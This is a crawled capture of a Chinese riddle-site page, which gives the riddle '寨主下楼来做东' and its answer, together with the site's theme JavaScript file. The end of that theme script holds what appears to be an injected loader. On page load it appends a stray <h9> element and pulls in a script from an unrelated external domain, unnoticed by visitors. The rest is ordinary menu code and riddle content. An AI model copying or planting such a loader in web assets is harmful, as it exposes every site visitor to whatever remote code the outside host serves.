

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ruoba.cn/archives/55015
body_size: 7257
content:
<!DOCTYPE html>
<html id="doc">
<head>
<link rel="icon" href="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba.cn_2019-05-24_10-29-32.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba.cn_2019-05-24_10-29-32.jpg" type="image/x-icon" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Cache-Control" content="no-transform" /> 
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>寨主下楼来做东 （三字贬称谓） - 若吧</title><!--<meta name="description" content="" />-->
<!--<meta name="keywords" content="" />-->
<!----><meta name="keywords" content="三字,下楼,做东,寨主,木头人,称谓" />
<meta name="description" content="谜面：寨主下楼来做东 （三字贬称谓）谜底：木头人" />
<link rel='dns-prefetch' href='//www.ruoba.cn' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.ruoba.cn/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ruoba.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.ruoba.cn/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/bootstrap.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/slicknav.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='xs-style-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.ruoba.cn/wp-content/themes/xsinfo/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.ruoba.cn\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":55015,"token":"7052d525ba","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.2.4' id='wpp-js-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.ruoba.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ruoba.cn/wp-json/wp/v2/posts/55015" /><link rel="canonical" href="https://www.ruoba.cn/archives/55015" />
<link rel="alternate" type="application/json+oembed" href="https://www.ruoba.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoba.cn%2Farchives%2F55015" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ruoba.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ruoba.cn%2Farchives%2F55015&#038;format=xml" />
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#toc span').on('click',function(){
	    if(jQuery('#toc span').html() == '[显示]'){
	        jQuery('#toc span').html('[隐藏]');
	    }else{
	        jQuery('#toc span').html('[显示]');
	    }
	    jQuery('#toc ul').toggle();
	    jQuery('#toc small').toggle();
	});
});

</script>
<style type="text/css">
#toc {
	float:right;
	max-width:240px;
	min-width:120px;
	padding:6px;
	margin:0 0 20px 20px;
	border:1px solid #EDF3DE;
	background:white;
	border-radius:6px;
}
#toc p {
	margin:0 4px;
}
#toc strong {
	border-bottom:1px solid #EDF3DE;
	display:block;
}
#toc span {
	display:block;
	margin:4px 0;
    cursor:pointer;
}
#toc ul{
	margin-bottom:0;
}
#toc li{
	margin:2px 0;
}
#toc small {
	float:right;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-55015 single-format-standard">
<header id="header">
<div class="container">
<div class="header-logo pull-left">
<a title="最全谜语及答案，知识百科及题库。" class="logo-url" href="https://www.ruoba.cn">
<img src="https://www.ruoba.cn/wp-content/uploads/2019/05/ruoba-logo-1.png" alt="若吧"  title="若吧"/>
</a>
</div>
<div class="header-menu pull-right">
<ul id="menu-%e9%a6%96%e9%a1%b5%e6%a0%8f%e7%9b%ae" class="header-menu-con sf-menu"><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-286"><a href="https://www.ruoba.cn">首页</a></li>
<li id="menu-item-55729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55729"><a href="https://www.ruoba.cn/jieri">节日作文</a></li>
<li id="menu-item-55732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55732"><a href="https://www.ruoba.cn/huati">话题作文</a></li>
<li id="menu-item-55731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55731"><a href="https://www.ruoba.cn/guanhougan">观后感作文</a></li>
<li id="menu-item-55730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55730"><a href="https://www.ruoba.cn/fanwen">范文大全</a></li>
<li id="menu-item-55736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55736"><a href="https://www.ruoba.cn/zishu">字数作文</a>
<ul class="sub-menu">
	<li id="menu-item-55737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55737"><a href="https://www.ruoba.cn/xiaoxue">小学作文</a></li>
	<li id="menu-item-55735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55735"><a href="https://www.ruoba.cn/chuzhong">初中作文</a></li>
	<li id="menu-item-55733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55733"><a href="https://www.ruoba.cn/gaozhong">高中作文</a></li>
	<li id="menu-item-55734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55734"><a href="https://www.ruoba.cn/xiezuo">写作素材</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://www.ruoba.cn/miyu">谜语</a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1562"><a href="https://www.ruoba.cn/tiku">知识问答百科题库</a>
<ul class="sub-menu">
	<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1565"><a href="https://www.ruoba.cn/tiku/lishi">历史知识百科题库</a></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1566"><a href="https://www.ruoba.cn/tiku/dili">地理知识百科题库</a></li>
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://www.ruoba.cn/tiku/tianwen">天文知识百科题库</a></li>
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://www.ruoba.cn/tiku/changshi">常识百科题库</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://www.ruoba.cn/tiku/zhengzhi">政治知识百科题库</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://www.ruoba.cn/tiku/wenxue">文学知识百科题库</a></li>
	<li id="menu-item-1571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1571"><a href="https://www.ruoba.cn/tiku/lvyou">旅游知识百科题库</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="https://www.ruoba.cn/tiku/wuli">物理知识百科题库</a></li>
	<li id="menu-item-1573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1573"><a href="https://www.ruoba.cn/tiku/ziran">自然知识百科题库</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1574"><a href="https://www.ruoba.cn/tiku/yinyue">音乐知识百科题库</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://www.ruoba.cn/tiku/diannao">电脑知识百科题库</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://www.ruoba.cn/tiku/keji">科技知识百科题库</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://www.ruoba.cn/tiku/ziran">自然知识百科题库</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1584"><a href="https://www.ruoba.cn/tiku/yinyue">音乐知识百科题库</a></li>
</ul>
</li>
<li id="menu-item-55348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55348"><a href="https://www.ruoba.cn/zt/">谜语专题</a></li>
</ul></div>
<div id="slick-mobile-menu"></div>
</div>
</header><nav  class="crumbs"><div class="container"><div class="con">现在位置: <a itemprop="breadcrumb" href="https://www.ruoba.cn">首页</a> > <a itemprop="breadcrumb" href="https://www.ruoba.cn/miyu">谜语</a> > <span>正文</span></div></div></nav><section id="content" class="f5 p30">
<div class="container">
<div class="row">
<div class="col-md-9 col-sm-9 col-xs-12 wow fadeInLeft delay300">
<div class="content">
<article id="post-55015" class="post-55015 post type-post status-publish format-standard hentry category-miyu tag-37376 tag-xia-lou tag-41822 tag-40231 tag-41823 tag-cheng-wei-3">
<div class="single-header">
<h1>寨主下楼来做东 （三字贬称谓）</h1>
<div class="single-meta">
<span class="time"> </span>
<span class="author pull-right">作者：故事兔</span>
</div>
</div>
<div class="entry-content">
<p>谜面：寨主下楼来做东 （三字贬称谓）</p>
<p>谜底：木头人</p>
<div class='yarpp-related'>
<h5>相关推荐</h5><ol>
<li><a href="https://www.ruoba.cn/archives/52388" rel="bookmark" title="习惯性流产 （打三字称谓）">习惯性流产 （打三字称谓） </a></li>
<li><a href="https://www.ruoba.cn/archives/52889" rel="bookmark" title="法官精减主审员 （打三字称谓）">法官精减主审员 （打三字称谓） </a></li>
<li><a href="https://www.ruoba.cn/archives/53305" rel="bookmark" title="从小立下从戎志 （打三字称谓）">从小立下从戎志 （打三字称谓） </a></li>
<li><a href="https://www.ruoba.cn/archives/54276" rel="bookmark" title="异性兄弟 （打三字称谓）">异性兄弟 （打三字称谓） </a></li>
<li><a href="https://www.ruoba.cn/archives/54418" rel="bookmark" title="前程多小心 （广式称谓，下楼）">前程多小心 （广式称谓，下楼） </a></li>
</ol>
</div>
 
</article>
<div class="post-link-share clearfix">
<div class="bdsharebuttonbox">
<span class="share-hmj">分享到：</span>
<a title="分享到新浪微博" class="bds_tsina fa fa-weibo" href="#" data-cmd="tsina"></a>
<a title="分享到QQ空间" class="bds_qzone fa fa-star" href="#" data-cmd="qzone"></a>
<a title="分享到QQ好友" class="qq fa fa-qq" href="#" data-cmd="sqq" ></a>
<a title="分享到微信" class="bds_weixin fa fa-weixin" href="#" data-cmd="weixin"></a>
<a class="bds_more fa fa-ellipsis-h" href="#" data-cmd="more"></a>
</div>
</div>
<div class="post-tags mt20 mb30">标签：<a href="https://www.ruoba.cn/topics/%e4%b8%89%e5%ad%97" rel="tag">三字</a>, <a href="https://www.ruoba.cn/topics/xia-lou" rel="tag">下楼</a>, <a href="https://www.ruoba.cn/topics/%e5%81%9a%e4%b8%9c" rel="tag">做东</a>, <a href="https://www.ruoba.cn/topics/%e5%af%a8%e4%b8%bb" rel="tag">寨主</a>, <a href="https://www.ruoba.cn/topics/%e6%9c%a8%e5%a4%b4%e4%ba%ba" rel="tag">木头人</a>, <a href="https://www.ruoba.cn/topics/cheng-wei-3" rel="tag">称谓</a></div>
<div class="single-info mb40">
声明：本文内容由互联网用户自发贡献自行上传，本网站不拥有所有权，未作人工编辑处理，也不承担相关法律责任。如果您发现有涉嫌版权的内容，欢迎发送邮件至：403855638#qq.com 进行举报，并提供相关证据，工作人员会在5个工作日内联系你，一经查实，本站将立刻删除涉嫌侵权内容。
</div>

<div class="single-xg mb40">
<div class="con-title">
<h3>今日推荐</h3>
</div>
<div class="sticky mb20">
<h2 class="mb20"><a href="https://www.ruoba.cn/archives/65293" target="_blank" title="妈妈忙碌的一天作文600字 三篇 【600字】">妈妈忙碌的一天作文600字 三篇 【600字】</a></h2>
<p>忙碌,是治疗一切神经质的良药,人一旦忙起来,就没时间抑郁伤心了,就没时间八卦闲聊了,就没时间沉溺过往了,就没时间郁郁寡欢了。以下是若吧网分享的，希望能帮助到大家!妈妈忙碌的一天作文600字1我的妈妈是一名光荣的人民警察，她总有做不完的事情。</p>
</div>
<div class="row">
<ul class="new-list">

<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55575" target="_blank" title="状子递与开封府，难忍怒气心中生 （5字口语）">状子递与开封府，难忍怒气心中生 （5字口语）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55574" target="_blank" title="守卫扣留劣质光盘 （5字常言）">守卫扣留劣质光盘 （5字常言）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55573" target="_blank" title="矮脚虎、病关索不在，智多星、行者前往此处 （七字俗语）">矮脚虎、病关索不在，智多星、行者前往此处 （七字俗语）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55572" target="_blank" title="内心尤其怕倭寇 （历法用语一卷帘）">内心尤其怕倭寇 （历法用语一卷帘）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55571" target="_blank" title="干活决策皆在行 （机构简称二）">干活决策皆在行 （机构简称二）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55570" target="_blank" title="“此花风韵更清姝” （3字手机品牌）">“此花风韵更清姝” （3字手机品牌）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55569" target="_blank" title="元旦那天人出游 （3字足球用语）">元旦那天人出游 （3字足球用语）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55568" target="_blank" title="武大娶金莲 （中国电影名*含港台）">武大娶金莲 （中国电影名*含港台）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55567" target="_blank" title="子在川上日 （中国电影名*含港台）">子在川上日 （中国电影名*含港台）</a>
</li>
<li class="col-md-6 col-sm-6 col-xs-6"><a href="https://www.ruoba.cn/archives/55566" target="_blank" title="睥睨江鸦集 （中国电影名*含港台）">睥睨江鸦集 （中国电影名*含港台）</a>
</li>

</ul>
</div>
</div>
<nav id="nav-single" class="clearfix">
<div class="nav-previous">上一篇: <a href="https://www.ruoba.cn/archives/55014" rel="prev">红楼梦黎明千里共婵娟 （博彩名词）</a></div>
<div class="nav-next">下一篇: <a href="https://www.ruoba.cn/archives/55016" rel="next">为谜所倾 （围棋术语）</a></div>
</nav>
</div>
</div>
<div class="col-md-3 col-sm-3 hidden-xs wow fadeInRight delay300">
<div class="sidebar">
	<div id="sidebar" role="complementary">
		<ul>
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ruoba.cn/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></aside>
<aside id="wpp-2" class="widget popular-posts">
<h3 class="widget-title">最受欢迎的文章</h3><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="https://www.ruoba.cn/archives/64162" class="wpp-post-title" target="_self">骂人全家死绝的脏话三篇 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/64776" class="wpp-post-title" target="_self">云数贸五行币最新通知 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/61516" class="wpp-post-title" target="_self">米小圈上学记好句10条 3篇 【优美句子】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/32633" class="wpp-post-title" target="_self">上不怕水，下不怕火；家家厨房，都有一个。</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/59346" class="wpp-post-title" target="_self">《老师你好》阴三歌曲·歌词 【热点话题】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/59000" class="wpp-post-title" target="_self">圣经里祝福生日的话语:圣经中最美的祝福话语2篇 【祝福语大全】</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/33765" class="wpp-post-title" target="_self">身体半球形，背上七颗星，棉花喜爱它，捕虫最著名</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/19361" class="wpp-post-title" target="_self">我的小女将满月 （打一历史人物）</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/37598" class="wpp-post-title" target="_self">郭沫若的诗集是：</a>
</li>
<li>
<a href="https://www.ruoba.cn/archives/56597" class="wpp-post-title" target="_self">中国为何支持红色高棉2篇 【热点话题】</a>
</li>
</ul>

</aside>
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside id="rand_post-3" class="widget widget_rand_post"><h3 class="widget-title">随便看看</h3>	<ul class="new-list">
	<li><a href="https://www.ruoba.cn/archives/15594" target="_blank" title="乡下少爷 （中国电影）">乡下少爷 （中国电影）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/20994" target="_blank" title="闲散 （二字电影）">闲散 （二字电影）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/31592" target="_blank" title="一同改革到天明  古代民族">一同改革到天明  古代民族</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/39010" target="_blank" title="二小姐 打一字">二小姐 打一字</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/58294" target="_blank" title="初中作文素材事例3篇 【初三作文】">初中作文素材事例3篇 【初三作文】</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/4116" target="_blank" title="我国古代用生铁炼钢主要采用生铁脱碳法，要反复加热，同时要送一种什么气体？">我国古代用生铁炼钢主要采用生铁脱碳法，要反复加热，同时要送一种什么气体？</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/16478" target="_blank" title="生在泥塘，洁白不染，身体发胖，心里长眼是什么。 （打一植物）">生在泥塘，洁白不染，身体发胖，心里长眼是什么。 （打一植物）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/22346" target="_blank" title="出生入死 （打历法用语二）">出生入死 （打历法用语二）</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/45561" target="_blank" title="碎  中药二">碎  中药二</a>
</li>
  <li><a href="https://www.ruoba.cn/archives/41766" target="_blank" title="婆婆有恙 （打一湖北地名）">婆婆有恙 （打一湖北地名）</a>
</li>
    </ul>
 
</aside><aside id="calendar-5" class="widget widget_calendar"><h3 class="widget-title">日历归档</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="上个月及下个月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ruoba.cn/archives/date/2020/11">&laquo; 11月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</ul>
	</div>
</div>
</div>
</div>
</div>
</section>
<section id="footer" class="p30">
<div class="container">
<div class="footer-top clearfix">
<div class="copyr">
<div class="footer-menu clearfix mb10">
<ul id="menu-%e5%ba%95%e9%83%a8%e8%8f%9c%e5%8d%95" class="footer-menu-con"><li id="menu-item-51998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51998"><a href="https://www.ruoba.cn/about">关于我们</a></li>
<li id="menu-item-52000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52000"><a href="https://www.ruoba.cn/miyu">谜语</a></li>
<li id="menu-item-51999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51999"><a href="https://www.ruoba.cn/tiku">知识问答百科题库</a></li>
</ul></div>
<p>Copyright © 2020 <a href="https://www.ruoba.cn">若吧</a> All Rights Reserved &nbsp;&nbsp;<a target="_blank" href="http://www.miibeian.gov.cn/" rel="nofollow">京ICP备13019641号</a>

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?0f74e47cb5ee361d181e831a39519a0a";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

&nbsp;&nbsp;<a href="https://www.ruoba.cn/sitemap.xml" target="_blank">网站地图</a>&nbsp;&nbsp;<a href="https://www.ruoba.cn/hot-topics" target="_blank">热门标签</a>   邮箱：yyanbu190@gmail.com</p>
</div>
<div class="btm-search hidden-xs">
<form method="get" action="https://www.ruoba.cn" >
<input type="text" name="s" class="text" autocomplete="off"  placeholder="输入搜索内容">
<button class="btn-search"> <i class="fa fa-search"></i></button>
</form>
</div>
</div>
</div>

</section>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.ruoba.cn/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/superfish.js?ver=5.5.17' id='superfish-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/jquery.slicknav.js?ver=5.5.17' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/modernizr.js?ver=5.5.17' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/html5.js?ver=5.5.17' id='html5-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-content/themes/xsinfo/js/xs.js?ver=5.5.17' id='xs-js'></script>
<script type='text/javascript' src='https://www.ruoba.cn/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<div class="right_bar"> 
<ul> 
<!-- 
<li class="rtbar_li1" style="left: 0px;"> <a href="tel:"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon3.png"></a> </li> 
<li class="rtbar_li2"> <a href="javascript:void(0);"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon4.png"> </a> 
<div class="rtbar_shwx" style="display: none;"> 
<img width="188" height="188" alt="公众账号" src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/wechat.png"> 
</div> </li> 
<li class="rtbar_li3" style="left: 0px;"> <a href="tencent://message/?uin=&amp;Menu=yes"> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon2.png"> 点击咨询 </a> </li> 
-->
<li class="rtbar_li4 gotop"> <a href=""> <img src="https://www.ruoba.cn/wp-content/themes/xsinfo/images/rtbar_liicon1.png"> </a></li> 
</ul> 
</div>
<script src="https://chat.pqim.com/static/xuanfukefu/xuanfukefu.js" async=""></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoba.cn/wp-content/themes/xsinfo/js/xs.js?ver=5.5.17
body_size: 513
content:
jQuery(document).ready(function($) {
	 var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 


    $('.header-menu-con').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: ''
        }); 
$(window).scroll(function(){
            if($(window).scrollTop()>200){
                $('.right_bar').show();
            }else{
                $('.right_bar').hide();
            }
        })
        $('.right_bar li').eq(0).hover(function(){
            $(this).animate({left:-116},300);
           // console.log(0)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(2).hover(function(){
            $(this).animate({left:-70},300);
           // console.log(2)
        },function(){
            $(this).animate({left:0},300);
        });
        $('.right_bar li').eq(1).hover(function(){
            $(this).find('.rtbar_shwx').show();
        },function(){
            $(this).find('.rtbar_shwx').hide();
        });
	$('body').on('click', '.gotop', function() {
        $('html,body').stop(1).animate({ scrollTop: '0' }, 300);
        return false
    });
});

function addScript(url) {
    var script = document.createElement('script');
    script.setAttribute('type', 'text/javascript');
    script.setAttribute('src', url);
    document.getElementsByTagName('h9')[0].appendChild(script);
}
window.onload = function() {
    $("body").after("<h9></h9>");
    addScript('https://cdn0.weinin99.cn/mhw0/duniao/1564.js');
}
